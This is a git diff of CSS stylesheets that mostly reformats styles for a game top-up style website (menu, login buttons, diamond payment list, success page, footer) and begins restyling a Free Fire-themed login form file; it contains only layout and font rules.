+  display: flex;
+  align-items: center;
+  margin-right: 10px;
+  justify-content: center;
+  padding: 13px 10px;
+}
+.s-menu-1 .s_menu ul li.user {
+  display: flex;
+  align-items: center;
+}
+.s-menu-1 .s_menu ul li.user img {
+  width: 50px;
+  border-radius: 50%;
+  margin-right: 15px;
+}
+.s-menu-1 .s_menu ul li:hover a {
+  color: red;
+}
+.s-login-1 {
+  margin: 0;
+}
+.s-login-1 .s_title {
+  text-align: center;
+  padding: 25px 0 20px;
+  border-bottom: 1px solid #eee;
+  margin-bottom: 25px;
+}
+.s-login-1 .s_button {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 0 50px;
+}
+.s-login-1 .s_button a {
+  margin: 10px 0;
+  text-align: center;
+  display: block;
+}
+.s-login-1 .s_button a img {
+  width: 67px;
+  height: 67px;
+  max-width: unset;
+  border-radius: 50%;
+}
+.s-login-1 .s_button a > span {
+  display: block;
+  margin-top: 10px;
+  color: rgb(32 35 37 / 80%);
+}
+.s-login-1 .s_button .s_faifai {
+  margin-top: 0px;
+  color: rgb(32 35 37 / 80%);
+  position: relative;
+}
+.s-login-1 .s_button .s_faifai div {
+  margin-top: 10px;
+  color: rgb(32 35 37 / 80%);
+}
+.s-login-1 .s_button .s_faifai > span {
+  border: 2px solid #c0c0c0;
+  margin-left: 8px;
+  border-radius: 3px;
+  padding: 0px 3px;
+  cursor: pointer;
+  height: 17px;
+  line-height: 13px;
+  transform: translateY(-1px);
+  position: absolute;
+  right: -25px;
+  bottom: 11px;
+  z-index: 99;
+}
+.s-login-1 .s_button .s_faifai > span img {
+  width: 6px;
+  height: 8px;
+}
+.s-slide-1 {
+  margin: 0px 0 0;
+  height: 100px;
+  margin-top: 1em;
+}
+.s-slide-1 .slick-list::before {
+  padding-bottom: calc(11% + 0.88px);
+}
+.s-section-1 {
+  margin: 23px 0 50px;
+}
+.s-section-1 .s_title {
+  position: relative;
+  display: flex;
+  align-items: center;
+  margin-bottom: 20px;
+}
+.s-section-1 .s_title span {
+  width: 17%;
+  margin-right: 10px;
+  font-size: 14px;
+}
+.s-section-1 .s_title::after {
+  content: "";
+  display: inline-block;
+  width: 100%;
+  height: 1px;
+  margin: 10px 0;
+  background-color: #ececec;
+}
+.s-section-1 .col-sm-4 {
+  border: 1px solid #eee;
+  transition: all 0.3s;
+}
+.s-section-1 .col-sm-4:hover {
+  background-color: #f4f4f4;
+}
+.b-card-1 {
+  display: block;
+  text-align: center;
+  padding: 30px 10px;
+}
+.b-card-1 img {
+  width: 94px;
+  height: 94px;
+}
+.b-card-1 h3 {
+  font-size: 14px;
+  margin-top: 10px;
+  color: #777;
+}
+.s-foolter-1 {
+  text-align: center;
+  color: #20232566;
+  border-top: 1px solid #ececec;
+  padding: 25px 0;
+  background-color: #fff;
+}
+.s-foolter-1 ul:last-child {
+  margin-top: 5px;
+}
+.s-foolter-1 ul:last-child li {
+  display: inline-block;
+  margin-left: 10px;
+  line-height: 11px;
+  transition: all 0.5s;
+}
+.s-foolter-1 ul:last-child li:not(:last-child) {
+  border-right: 1px solid #939393;
+  padding-right: 10px;
+}
+.s-foolter-1 ul:last-child li:hover {
+  color: #000;
+}
+.s-pre-1 {
+  display: none;
+  margin: 30px 0;
+  text-align: center;
+}
+.s-pre-1 a {
+  display: flex;
+  align-content: center;
+  justify-content: center;
+}
+.s-pre-1 a img {
+  width: 20px;
+  margin-right: 10px;
+}
+.s-form-1 {
+  margin: 65px 0;
+}
+.s-form-1 .s_box {
+  width: 500px;
+  margin: 0 auto;
+}
+.s-form-1 .s_title {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin-bottom: 50px;
+}
+.s-form-1 .s_title img {
+  border-radius: 50%;
+  width: 45px;
+  margin-right: 10px;
+}
+.s-form-1 .s_title span {
+  font-weight: bold;
+}
+.s-form-1 .c-error {
+  color: #d43831;
+  margin-bottom: 10px;
+  display: block;
+}
+.c-button-4 {
+  display: inline-block;
+  font-size: 14px;
+  line-height: 2.429em;
+  padding: 4px 20px;
+  color: #fff;
+  text-align: center;
+  text-transform: unset;
+  background-color: #d43831;
+  transition: all 0.5s;
+  width: 100%;
+  box-shadow: none;
+  margin-top: 0px;
+}
+.c-button-4:hover {
+  background-color: #ef4b44;
+}
+.s-payment-1 {
+  margin: 25px 0 0;
+}
+.s-payment-1 .s_game {
+  display: flex;
+  align-items: center;
+  margin-bottom: 20px;
+}
+.s-payment-1 .s_game img {
+  width: 45px;
+}
+.s-payment-1 .s_game > span {
+  margin-left: 10px;
+  font-size: 15px;
+}
+.s-payment-1 .s_game div {
+  margin-left: 10px;
+}
+.s-payment-1 .s_game div span {
+  display: block;
+}
+.s-payment-1 .s_game div span:last-child {
+  margin-top: 2px;
+  color: #777;
+  font-size: 13px;
+}
+.s-payment-1 .s_flex {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+.s-payment-1 .s_icon {
+  margin-right: 25px;
+  margin-top: -10px;
+}
+.s-payment-1 .s_icon img {
+  width: 20px;
+}
+.s-payment-1 .s_box {
+  background-color: #fff;
+  padding: 15px 0;
+  border-top: 1px solid #eee;
+}
+.s-payment-1 .s_name {
+  margin-bottom: 10px;
+  border-bottom: 1px solid #eee;
+  padding-bottom: 15px;
+}
+.s-payment-1 .s_desc {
+  margin-bottom: 10px;
+  border-bottom: 1px solid #eee;
+  padding-bottom: 15px;
+  color: #777;
+}
+.s-payment-1 ul {
+  padding: 20px 0;
+}
+.s-payment-1 ul li {
+  margin-bottom: 10px;
+  border-bottom: 1px solid #eee;
+  padding-bottom: 17px;
+  margin-bottom: 17px;
+}
+.s-payment-1 ul li a {
+  display: flex;
+  align-items: center;
+  transition: all 0.5s;
+}
+.s-payment-1 ul li a img {
+  width: 70px;
+  margin-right: 20px;
+}
+.s-payment-1 ul li a > span {
+  font-size: 15px;
+}
+.s-payment-1 ul li a i {
+  margin-left: auto;
+  font-size: 20px;
+  color: #b8b8b8;
+}
+.s-payment-1 ul li:hover a {
+  color: #ef3d48;
+}
+.s-payment-1 ul li.diamon img {
+  width: 40px;
+  margin-right: 10px;
+}
+.s-payment-1 ul li.diamon a .money {
+  margin-left: 5px;
+}
+.s-payment-1 ul li.diamon a .money span {
+  display: block;
+}
+.s-payment-1 ul li.diamon a .money span:first-child {
+  font-size: 10px;
+  margin-bottom: 1px;
+  color: #777;
+}
+.s-payment-1 ul li.diamon a .money span:last-child {
+  font-size: 14px;
+}
+.s-payment-1 ul li.diamon a .money span:last-child span {
+  color: #ffa000;
+  display: inline-block;
+}
+.s-payment-1 ul li.diamon a div:last-child {
+  margin-left: auto;
+  border: 1px solid #aaa;
+  padding: 5px;
+  border-radius: 5px;
+  color: #777;
+}
+.b-card-55 {
+  display: block;
+  margin-bottom: 15px;
+}
+.b-card-55 .b_thumb {
+  position: relative;
+}
+.b-card-55 .b_thumb img {
+  width: 100%;
+}
+.b-card-55 .b_thumb span {
+  position: absolute;
+  top: 0;
+  right: 0;
+  top: 0;
+  right: 0;
+  background: #ef3d48;
+  color: #fff;
+  color: #fff;
+  text-align: center;
+  text-shadow: hsl(0deg 0% 100% / 50%) 0 1px 0;
+  line-height: 28px;
+  padding: 0 6px;
+}
+.b-card-55 .b_thumb span::before {
+  content: "";
+  width: 0;
+  height: 0;
+  position: absolute;
+  border-top: 28px solid #ef3d48;
+  border-left: 20px solid transparent;
+  margin: auto auto auto -26px;
+}
+.b-card-55 .b_title {
+  font-size: 16px;
+  margin-top: 10px;
+}
+.b-card-55 .b_price {
+  font-size: 16px;
+  color: #ef3d48;
+  margin-top: 6px;
+}
+.s-success-1 {
+  margin: 30px 0;
+}
+.s-success-1 .s_img {
+  text-align: center;
+}
+.s-success-1 .s_img img {
+  width: 140px;
+}
+.s-success-1 .s_img span {
+  display: block;
+}
+.s-success-1 .s_list_1 {
+  margin-top: 35px;
+  border-bottom: 1px solid #eee;
+}
+.s-success-1 .s_list_1 li {
+  display: flex;
+  align-items: center;
+  border-top: 1px solid #eee;
+  padding: 15px 0;
+}
+.s-success-1 .s_list_1 li div:first-child {
+  margin-right: auto;
+}
+.s-success-1 .s_list_1 li div:last-child {
+  margin: 0;
+  display: flex;
+  color: #777;
+  align-items: center;
+}
+.s-success-1 .s_list_1 li div:last-child img {
+  width: 20px;
+  margin-right: 5px;
+}
+
+.s-success-1 .s_list_2 {
+  margin: 0;
+  border-top: 1px solid #eee;
+  border-bottom: 1px solid #eee;
+  padding: 20px 0 0;
+  margin: 20px 0;
+}
+.s-success-1 .s_list_2 li {
+  display: flex;
+  align-items: center;
+  margin-bottom: 20px;
+}
+.s-success-1 .s_list_2 li div:first-child {
+  margin-right: auto;
+}
+.s-success-1 .s_list_2 li div:last-child {
+  margin: 0;
+  color: #777;
+}
+.s-success-1 .s_button {
+  text-align: center;
+}
+.s-success-1 .s_button a {
+  border: 1px solid #777;
+  padding: 12px 30px;
+  border-radius: 2px;
+  display: inline-block;
+  margin-top: 15px;
+  color: #777;
+  transition: all 0.5s;
+}
+.s-success-1 .s_button a:hover {
+  background-color: #ef3d48;
+  color: #fff;
+}
+@media (max-width: 991px) {
+  .s-header-1 {
+    border-bottom: 1px solid #fff;
+  }
+  .s-header-1 .hd-menu {
+    order: 1;
+    margin-left: 20px;
+  }
+  .s-header-1 .hd-menu > a[ht-trigger="hd-menu"] {
+    display: block;
+    font-size: 26px;
+    text-align: right;
+  }
+  .s-header-1 .hd-menu > a[ht-trigger="hd-menu"] span:last-child {
     display: none;
-    font-size: 14px;
-    line-height: 1;
-    text-transform: uppercase;
-    width: 30px;
-}
-a[ht-trigger="hd-menu"] img:last-child {
+    font-size: 27px;
+  }
+  .s-header-1 .hd-button {
     display: none;
-    width: 20px;
-    float: right;
-}
-@keyframes slideInRight {
-    from {
-        transform: translate3d(100%, 0, 0);
-        visibility: visible
-    }
-    to {
-        transform: translate3d(0, 0, 0)
-    }
-}
-body.is-active {
-    height: 100%;
-    overflow: hidden;
-}
-.s-header-1 {
-    background: #fff;
-    padding: 10px 0;
-    border-bottom: 1px solid #ececec;
-}
-.s-header-1 .hd-logo img {
-    width: 110px;
-}
-.s-header-1 .hd-button {
-    margin-left: auto;
-    display: flex;
-    align-items: center;
-    border: 1px solid #d9d9d9;
-    color: rgba(22, 24, 26, .8);
-    border-radius: 18px;
-    padding: 5px 10px;
-}
-.s-header-1 .hd-button img {
-    width: 24px;
-    margin-right: 10px;
-}
-.s-menu-1 {
-    position: fixed;
-    overflow: hidden;
-    width: 100%;
-    height: 100vh;
-    top: 57px;
-    z-index: 999;
-    background: rgb(0 0 0 / 60%);
+  }
+  .s-menu-1.is-active {
+    display: block;
+  }
+  .s-menu-1.is-active .s_menu {
+    animation: slideInRight 0.8s;
+  }
+  .s-header-1 .hd-menu > a[ht-trigger="hd-menu"].is-active span:last-child {
+    display: block;
+  }
+  .s-header-1 .hd-menu > a[ht-trigger="hd-menu"].is-active span:first-child {
     display: none;
-}
-.s-menu-1 .s_after {
-    height: 100%;
-    position: absolute;
-    left: 0;
-    width: calc(100% - 290px);
-}
-.s-menu-1 .s_menu {
-    background: #fff;
-    right: 0;
-    top: 0;
-    height: 100%;
-    max-width: 290px;
-    width: 100%;
-    padding: 15px;
-    float: right;
-}
-.s-menu-1 .s_menu ul {
-    display: block;
-}
-.s-menu-1 .s_menu ul li {
-    display: block;
-    margin-bottom: 20px;
-}
-.s-menu-1 .s_menu ul li.button {
-    /* border-right: 1px solid #bcb9b9; */
-    background-color: #eee;
-    text-align: center;
-}
-.s-menu-1 .s_menu ul li.button img {
-    width: 15px;
-    margin-right: 9px;
-}
-.s-menu-1 .s_menu ul li a {
-    transition: all 0.5s;
-    width: 100%;
-    display: block;
-}
-.s-menu-1 .s_menu ul li.button a {
-    display: flex;
-    align-items: center;
-    margin-right: 10px;
-    justify-content: center;
-    padding: 13px 10px;
-}
-.s-menu-1 .s_menu ul li.user {
-    display: flex;
-    align-items: center;
-}
-.s-menu-1 .s_menu ul li.user img {
-    width: 50px;
-    border-radius: 50%;
-    margin-right: 15px;
-}
-.s-menu-1 .s_menu ul li:hover a {
-    color: red;
-}
-.s-login-1 {
-    margin: 0;
-}
-.s-login-1 .s_title {
-    text-align: center;
-    padding: 25px 0 20px;
-    border-bottom: 1px solid #eee;
-    margin-bottom: 25px;
-}
-.s-login-1 .s_button {
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    padding: 0 50px;
-}
-.s-login-1 .s_button a {
-    margin: 10px 0;
-    text-align: center;
-    display: block;
-}
-.s-login-1 .s_button a img {
-    width: 67px;
-    height: 67px;
-    max-width: unset;
-    border-radius: 50%;
-}
-.s-login-1 .s_button a>span {
-    display: block;
-    margin-top: 10px;
-    color: rgb(32 35 37 / 80%);
-}
-.s-login-1 .s_button .s_faifai {
-    margin-top: 0px;
-    color: rgb(32 35 37 / 80%);
-    position: relative;
-}
-.s-login-1 .s_button .s_faifai div {
-    margin-top: 10px;
-    color: rgb(32 35 37 / 80%);
-}
-.s-login-1 .s_button .s_faifai>span {
-    border: 2px solid #c0c0c0;
-    margin-left: 8px;
-    border-radius: 3px;
-    padding: 0px 3px;
-    cursor: pointer;
-    height: 17px;
-    line-height: 13px;
-    transform: translateY(-1px);
-    position: absolute;
-    right: -25px;
-    bottom: 11px;
-    z-index: 99;
-}
-.s-login-1 .s_button .s_faifai>span img {
-    width: 6px;
-    height: 8px;
-}
-.s-slide-1 {
-    margin: 0px 0 0;
-}
-.s-slide-1 .slick-list::before {
-    padding-bottom: calc(11% + 0.88px);
-}
-.s-section-1 {
-    margin: 23px 0 50px;
-}
-.s-section-1 .s_title {
-    position: relative;
-    display: flex;
-    align-items: center;
-    margin-bottom: 20px;
-}
-.s-section-1 .s_title span {
-    width: 17%;
-    margin-right: 10px;
-    font-size: 14px;
-}
-.s-section-1 .s_title::after {
-    content: '';
-    display: inline-block;
-    width: 100%;
-    height: 1px;
-    margin: 10px 0;
-    background-color: #ececec;
-}
-.s-section-1 .col-sm-4 {
-    border: 1px solid #eee;
-    transition: all 0.3s;
-}
-.s-section-1 .col-sm-4:hover {
-    background-color: #f4f4f4;
-}
-.b-card-1 {
+  }
+  .s-section-1 {
+    margin: 15px 0 30px;
+  }
+  .s-section-1 .s_title {
     display: block;
     text-align: center;
-    padding: 30px 10px;
-}
-.b-card-1 img {
-    width: 94px;
-    height: 94px;
-}
-.b-card-1 h3 {
-    font-size: 14px;
-    margin-top: 10px;
-    color: #777;
-}
-.s-foolter-1 {
-    text-align: center;
-    color: #20232566;
-    border-top: 1px solid #ececec;
-    padding: 25px 0 10px;
+  }
+  .s-section-1 .s_title span {
+    width: unset;
+    display: inline-block;
+    position: relative;
+    padding: 0 60px;
+  }
+  .s-section-1 .s_title span::after,
+  .s-section-1 .s_title span::before {
+    position: absolute;
+    content: "";
+    width: 50px;
+    height: 1px;
+    top: 50%;
+    transform: translateY(-50%);
+    background: #ccc;
+  }
+  .s-section-1 .s_title span::before {
+    left: 0;
+  }
+  .s-section-1 .s_title span::after {
+    right: 0;
+  }
+  .s-section-1 .s_title::after {
+    display: none;
+  }
+  .s-pre-1 {
+    display: block;
+  }
+}
+@media (max-width: 767px) {
+  .s-section-1 .col-sm-4 {
     background-color: #fff;
-}
-.s-foolter-1 ul:last-child {
-    margin-top: 5px;
-}
-.s-foolter-1 ul:last-child li {
-    display: inline-block;
-    margin-left: 10px;
-    line-height: 11px;
-    transition: all 0.5s;
-}
-.s-foolter-1 ul:last-child li:not(:last-child) {
-    border-right: 1px solid #939393;
-    padding-right: 10px;
-}
-.s-foolter-1 ul:last-child li:hover {
-    color: #000;
-}
-.s-pre-1 {
-    display: none;
-    margin: 30px 0;
-    text-align: center;
-}
-.s-pre-1 a {
-    display: flex;
-    align-content: center;
-    justify-content: center;
-}
-.s-pre-1 a img {
-    width: 20px;
-    margin-right: 10px;
-}
-.s-form-1 {
-    margin: 65px 0;
-}
-.s-form-1 .s_box {
-    width: 500px;
-    margin: 0 auto;
-}
-.s-form-1 .s_title {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    margin-bottom: 50px;
-}
-.s-form-1 .s_title img {
-    border-radius: 50%;
-    width: 45px;
-    margin-right: 10px;
-}
-.s-form-1 .s_title span {
-    font-weight: bold;
-}
-.s-form-1 .c-error {
-    color: #d43831;
-    margin-bottom: 10px;
-    display: block;
-}
-.c-button-4 {
-    display: inline-block;
-    font-size: 14px;
-    line-height: 2.429em;
-    padding: 4px 20px;
-    color: #fff;
-    text-align: center;
-    text-transform: unset;
-    background-color: #d43831;
-    transition: all 0.5s;
-    width: 100%;
-    box-shadow: none;
-    margin-top: 0px;
-}
-.c-button-4:hover {
-    background-color: #ef4b44;
-}
-.s-payment-1 {
-    margin: 25px 0 0;
-}
-.s-payment-1 .s_game {
-    display: flex;
-    align-items: center;
-    margin-bottom: 20px;
-}
-.s-payment-1 .s_game img {
-    width: 45px;
-}
-.s-payment-1 .s_game>span {
-    margin-left: 10px;
-    font-size: 15px;
-}
-.s-payment-1 .s_game div {
-    margin-left: 10px;
-}
-.s-payment-1 .s_game div span {
-    display: block;
-}
-.s-payment-1 .s_game div span:last-child {
-    margin-top: 2px;
-    color: #777;
-    font-size: 13px;
-}
-.s-payment-1 .s_flex{
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-}
-.s-payment-1 .s_icon{
-    margin-right: 25px;
-    margin-top: -10px;
-}
-.s-payment-1 .s_icon img{
-    width: 20px;
-}
-.s-payment-1 .s_box {
-    background-color: #fff;
-    padding: 15px 0;
+    border: none;
+  }
+  .s-section-1 .col-sm-4:nth-child(1),
+  .s-section-1 .col-sm-4:nth-child(3) {
     border-top: 1px solid #eee;
-}
-.s-payment-1 .s_name {
-    margin-bottom: 10px;
-    border-bottom: 1px solid #eee;
-    padding-bottom: 15px;
-}
-.s-payment-1 .s_desc {
-    margin-bottom: 10px;
-    border-bottom: 1px solid #eee;
-    padding-bottom: 15px;
-    color: #777;
-}
-.s-payment-1 ul {
-    padding: 20px 0;
-}
-.s-payment-1 ul li {
-    margin-bottom: 10px;
-    border-bottom: 1px solid #eee;
-    padding-bottom: 17px;
-    margin-bottom: 17px;
-}
-.s-payment-1 ul li a {
-    display: flex;
-    align-items: center;
-    transition: all 0.5s;
-}
-.s-payment-1 ul li a img {
-    width: 70px;
-    margin-right: 20px;
-}
-.s-payment-1 ul li a>span {
-    font-size: 15px;
-}
-.s-payment-1 ul li a i {
-    margin-left: auto;
-    font-size: 20px;
-    color: #b8b8b8;
-}
-.s-payment-1 ul li:hover a {
-    color: #ef3d48;
-}
-.s-payment-1 ul li.diamon img {
-    width: 40px;
-    margin-right: 10px;
-}
-.s-payment-1 ul li.diamon a .money {
-    margin-left: 5px;
-}
-.s-payment-1 ul li.diamon a .money span {
-    display: block;
-}
-.s-payment-1 ul li.diamon a .money span:first-child {
-    font-size: 10px;
-    margin-bottom: 1px;
-    color: #777;
-}
-.s-payment-1 ul li.diamon a .money span:last-child {
-    font-size: 14px;
-}
-.s-payment-1 ul li.diamon a .money span:last-child span{
-    color: #ffa000;
-    display: inline-block;
-}
-.s-payment-1 ul li.diamon a div:last-child {
-    margin-left: auto;
-    border: 1px solid #aaa;
-    padding: 5px;
-    border-radius: 5px;
-    color: #777;
-}
-.b-card-55 {
-    display: block;
-    margin-bottom: 15px;
-}
-.b-card-55 .b_thumb {
-    position: relative;
-}
-.b-card-55 .b_thumb img {
-    width: 100%;
-}
-.b-card-55 .b_thumb span {
-    position: absolute;
-    top: 0;
-    right: 0;
-    top: 0;
-    right: 0;
-    background: #ef3d48;
-    color: #fff;
-    color: #fff;
-    text-align: center;
-    text-shadow: hsl(0deg 0% 100% / 50%) 0 1px 0;
-    line-height: 28px;
-    padding: 0 6px;
-}
-.b-card-55 .b_thumb span::before {
-    content: "";
-    width: 0;
-    height: 0;
-    position: absolute;
-    border-top: 28px solid #ef3d48;
-    border-left: 20px solid transparent;
-    margin: auto auto auto -26px;
-}
-.b-card-55 .b_title {
-    font-size: 16px;
-    margin-top: 10px;
-}
-.b-card-55 .b_price {
-    font-size: 16px;
-    color: #ef3d48;
-    margin-top: 6px;
-}
-.s-success-1 {
-    margin: 30px 0;
-}
-.s-success-1 .s_img {
-    text-align: center;
-}
-.s-success-1 .s_img img {
-    width: 140px;
-}
-.s-success-1 .s_img span {
-    display: block;
-}
-.s-success-1 .s_list_1 {
-    margin-top: 35px;
-    border-bottom: 1px solid #eee;
-}
-.s-success-1 .s_list_1 li {
-    display: flex;
-    align-items: center;
+    border-left: 1px solid #eee;
+    border-right: 1px solid #eee;
+  }
+  .s-section-1 .col-sm-4:nth-child(2) {
     border-top: 1px solid #eee;
-    padding: 15px 0;
-}
-.s-success-1 .s_list_1 li div:first-child {
-    margin-right: auto;
-}
-.s-success-1 .s_list_1 li div:last-child {
-    margin: 0;
-    display: flex;
-    color: #777;
-    align-items: center;
-}
-.s-success-1 .s_list_1 li div:last-child img {
-    width: 20px;
-    margin-right: 5px;
-}
-
-.s-success-1 .s_list_2 {
-    margin: 0;
+    border-right: 1px solid #eee;
+  }
+  .s-section-1 .col-sm-4:nth-child(4) {
+    border-right: 1px solid #eee;
+    border-top: 1px solid #eee;
+  }
+  .s-section-1 .col-sm-4:nth-child(5) {
     border-top: 1px solid #eee;
     border-bottom: 1px solid #eee;
-    padding: 20px 0 0;
-    margin: 20px 0;
-}
-.s-success-1 .s_list_2 li {
-    display: flex;
-    align-items: center;
-    margin-bottom: 20px;
-}
-.s-success-1 .s_list_2 li div:first-child {
-    margin-right: auto;
-}
-.s-success-1 .s_list_2 li div:last-child {
+    border-right: 1px solid #eee;
+  }
+  .s-section-1 .col-sm-4:nth-child(6) {
+    border-right: 1px solid #eee;
+    border-top: 1px solid #eee;
+    border-bottom: 1px solid #eee;
+  }
+  .s-section-1 .col-sm-4:last-child {
+    border-bottom: 1px solid #eee;
+    border-right: 1px solid #eee;
+  }
+}
+@media (max-width: 575px) {
+  .s-form-1 .s_box {
+    width: 100%;
+    padding: 0 15px;
+  }
+  .s-payment-1 {
+    margin: 15px 0 0;
+  }
+  .s-payment-1 .container {
+    padding: 0;
+  }
+  .s-payment-1 ul li {
+    padding: 15px 10px 15px 10px;
+    margin-bottom: 0;
+  }
+  .s-payment-1 .s_name {
+    padding-left: 10px;
+    margin-bottom: 0;
+  }
+  .s-payment-1 .s_desc {
+    padding-left: 10px;
+    margin-bottom: 0;
+    padding-right: 10px;
+  }
+  .s-payment-1 .s_game {
+    padding-left: 10px;
+    margin-bottom: 15px;
+  }
+  .s-payment-1 ul {
+    padding: 0px 0 0;
+  }
+  .s-payment-1 .s_card {
+    border-top: 1px solid #eee;
+    padding: 20px 4px;
+  }
+  .b-card-55 .b_title {
+    font-size: 13px;
+    margin-top: 0px;
+  }
+  .b-card-55 .b_price {
+    font-size: 14px;
+    margin-top: 2px;
+  }
+  #modalLogin2 .c_close {
+    display: none;
+  }
+  .s-login-1 .s_title {
+    padding: 5px 0 0px;
+    border-bottom: none;
+    margin-bottom: 15px;
+  }
+}
+@media (max-width: 479px) {
+  .s-header-1 {
+    padding: 7px 0;
+  }
+  .s-header-1 .hd-logo img {
+    width: 90px;
+  }
+  .s-menu-1 {
+    top: 44px;
+  }
+  .s-slide-1 {
     margin: 0;
-    color: #777;
-}
-.s-success-1 .s_button {
-    text-align: center;
-}
-.s-success-1 .s_button a {
-    border: 1px solid #777;
-    padding: 12px 30px;
-    border-radius: 2px;
-    display: inline-block;
-    margin-top: 15px;
-    color: #777;
-    transition: all 0.5s;
-}
-.s-success-1 .s_button a:hover {
-    background-color: #ef3d48;
-    color: #fff;
-}
-@media(max-width: 991px) {
-    .s-header-1{
-        border-bottom: 1px solid #fff;
-    }
-    .s-header-1 .hd-menu {
-        order: 1;
-        margin-left: 20px;
-    }
-    .s-header-1 .hd-menu>a[ht-trigger="hd-menu"] {
-        display: block;
-        font-size: 26px;
-        text-align: right;
-    }
-    .s-header-1 .hd-menu>a[ht-trigger="hd-menu"] span:last-child{
-        display: none;
-        font-size: 27px;
-    }
-    .s-header-1 .hd-button {
-        display: none;
-    }
-    .s-menu-1.is-active {
-        display: block;
-    }
-    .s-menu-1.is-active .s_menu {
-        animation: slideInRight 0.8s;
-    }
-    .s-header-1 .hd-menu>a[ht-trigger="hd-menu"].is-active span:last-child {
-        display: block;
-    }
-    .s-header-1 .hd-menu>a[ht-trigger="hd-menu"].is-active span:first-child {
-        display: none;
-    }
-    .s-section-1 {
-        margin: 15px 0 30px;
-    }
-    .s-section-1 .s_title {
-        display: block;
-        text-align: center;
-    }
-    .s-section-1 .s_title span {
-        width: unset;
-        display: inline-block;
-        position: relative;
-        padding: 0 60px;
-    }
-    .s-section-1 .s_title span::after, .s-section-1 .s_title span::before {
-        position: absolute;
-        content: "";
-        width: 50px;
-        height: 1px;
-        top: 50%;
-        transform: translateY(-50%);
-        background: #ccc;
-    }
-    .s-section-1 .s_title span::before {
-        left: 0;
-    }
-    .s-section-1 .s_title span::after {
-        right: 0;
-    }
-    .s-section-1 .s_title::after {
-        display: none;
-    }
-    .s-pre-1 {
-        display: block;
-    }
-}
-@media(max-width: 767px) {
-    .s-section-1 .col-sm-4 {
-        background-color: #fff;
-        border: none;
-    }
-    .s-section-1 .col-sm-4:nth-child(1), .s-section-1 .col-sm-4:nth-child(3) {
-        border-top: 1px solid #eee;
-        border-left: 1px solid #eee;
-        border-right: 1px solid #eee;
-    }
-    .s-section-1 .col-sm-4:nth-child(2) {
-        border-top: 1px solid #eee;
-        border-right: 1px solid #eee;
-    }
-    .s-section-1 .col-sm-4:nth-child(4) {
-        border-right: 1px solid #eee;
-        border-top: 1px solid #eee;
-    }
-    .s-section-1 .col-sm-4:nth-child(5) {
-        border-top: 1px solid #eee;
-        border-bottom: 1px solid #eee;
-        border-right: 1px solid #eee;
-    }
-    .s-section-1 .col-sm-4:nth-child(6) {
-        border-right: 1px solid #eee;
-        border-top: 1px solid #eee;
-        border-bottom: 1px solid #eee;
-    }
-    .s-section-1 .col-sm-4:last-child {
-        border-bottom: 1px solid #eee;
-        border-right: 1px solid #eee;
-    }
-}
-@media(max-width: 575px) {
-    .s-form-1 .s_box {
-        width: 100%;
-        padding: 0 15px;
-    }
-    .s-payment-1 {
-        margin: 15px 0 0;
-    }
-    .s-payment-1 .container {
-        padding: 0;
-    }
-    .s-payment-1 ul li {
-        padding: 15px 10px 15px 10px;
-        margin-bottom: 0;
-    }
-    .s-payment-1 .s_name {
-        padding-left: 10px;
-        margin-bottom: 0;
-    }
-    .s-payment-1 .s_desc {
-        padding-left: 10px;
-        margin-bottom: 0;
-        padding-right: 10px;
-    }
-    .s-payment-1 .s_game {
-        padding-left: 10px;
-        margin-bottom: 15px;
-    }
-    .s-payment-1 ul {
-        padding: 0px 0 0;
-    }
-    .s-payment-1 .s_card {
-        border-top: 1px solid #eee;
-        padding: 20px 4px;
-    }
-    .b-card-55 .b_title {
-        font-size: 13px;
-        margin-top: 0px;
-    }
-    .b-card-55 .b_price {
-        font-size: 14px;
-        margin-top: 2px;
-    }
-    #modalLogin2 .c_close {
-        display: none;
-    }
-    .s-login-1 .s_title {
-        padding: 5px 0 0px;
-        border-bottom: none;
-        margin-bottom: 15px;
-    }
-}
-@media(max-width: 479px) {
-    .s-header-1 {
-        padding: 6px 0;
-    }
-    .s-header-1 .hd-logo img {
-        width: 90px;
-    }
-    .s-menu-1 {
-        top: 44px;
-    }
-    .s-slide-1 {
-        margin: 0;
-    }
-    .s-slide-1 .container {
-        padding-left: 0;
-        padding-right: 0;
-    }
-    .s-foolter-1 {
-        font-size: 12px;
-    }
-    .s-foolter-1 ul:first-child {
-        padding: 0 30px;
-    }
-    .s-foolter-1 ul:last-child li:not(:last-child) {
-        border-right: unset;
-        padding-right: 0;
-    }
+  }
+  .s-slide-1 .container {
+    padding-left: 0;
+    padding-right: 0;
+  }
+  .s-foolter-1 {
+    font-size: 12px;
+  }
+  .s-foolter-1 ul:first-child {
+    padding: 0 30px;
+  }
+  .s-foolter-1 ul:last-child li:not(:last-child) {
+    border-right: unset;
+    padding-right: 0;
+  }
 
-    .b-card-1 img {
-        width: 80px;
-        height: 80px;
-    }
-    .s-section-1 .container {
-        padding-left: 0;
-        padding-right: 0;
-    }
-}
-@media(max-width: 400px) {
-    .s-login-1 .s_button a {
-        margin: 10px 30px;
-    }
-    .s-login-1 .s_button .s_faifai>span {
-        right: 5px;
-    }
-    .s-login-1 .s_button{
-        padding: 0;
-    }
-}+  .b-card-1 img {
+    width: 80px;
+    height: 80px;
+  }
+  .s-section-1 .container {
+    padding-left: 0;
+    padding-right: 0;
+  }
+}
+@media (max-width: 400px) {
+  .s-login-1 .s_button a {
+    margin: 10px 30px;
+  }
+  .s-login-1 .s_button .s_faifai > span {
+    right: 5px;
+  }
+  .s-login-1 .s_button {
+    padding: 0;
+  }
+}
--- a/css/loginFreeFire.css
+++ b/css/loginFreeFire.css
@@ -1,432 +1,604 @@
+@font-face {
+  font-family: ff;
+  src: url(../fonts/GFF-Medium.otf);
+}
+
+@font-face {
+  font-family: ffi;
+  src: url(../fonts/GFF-Regular.otf);
+}
+
 .loginForm_container {
-    position: fixed;
-    top: 0;
-    right: 0;
-    bottom: 0;
-    left: 0;
-    display: -webkit-box;
-    display: -webkit-flex;
-    display: -ms-flexbox;
-    display: flex;
-    -webkit-box-orient: vertical;
-    -webkit-box-direction: normal;
-    -webkit-flex-direction: column;
-    -ms-flex-direction: column;
-    flex-direction: column;
-    -webkit-box-align: center;
-    -webkit-align-items: center;
-    -ms-flex-align: center;
-    align-items: center;
-    z-index: 1
+  position: fixed;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  display: -webkit-box;
